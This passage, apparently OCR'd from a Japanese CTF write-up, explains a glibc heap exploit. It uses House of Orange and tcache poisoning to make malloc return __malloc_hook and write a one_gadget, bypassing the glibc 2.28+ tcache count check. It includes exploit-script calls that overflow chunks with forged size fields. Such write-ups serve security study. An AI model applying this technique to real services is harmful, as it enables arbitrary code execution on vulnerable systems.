
書き込む。
そしてその後続領域を malloc で chunk F として確保すると
tcache の fd が malloc_hook になるのでそれを chunk G と
して確保し one_gadget を書き込む。
まずは chunk D と chunk E を獲得し、その後続領域を
House of Orange で tcache に格納させる。なお、glibc 2.28
以降の tcache 個数チェックを回避するため tcache が 2 つ
要る。
gets("B", b"b" * 0xD38 + pack(0x2C1))

malloc("D", 0xD30)

gets("D", b"d" * 0xD38 + pack(0x2C1))

malloc("E", 0x2A0)
chunk D の後続領域 (のちの F である) に malloc_hook のア
ドレスを書き込む。なお、fenceposts 0x20 分を考え、サイ